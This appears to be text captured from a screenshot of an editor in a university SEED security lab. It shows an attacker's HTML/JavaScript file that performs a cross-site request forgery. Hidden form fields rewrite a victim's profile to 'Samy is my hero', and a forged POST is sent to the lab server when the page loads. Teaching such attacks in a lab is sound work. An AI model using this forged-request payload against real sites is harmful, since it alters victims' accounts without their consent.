 */home/seed/CSC223/Labsetup/attacker/editprofile.html - Mousepad
File Edit Search View Document Help
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}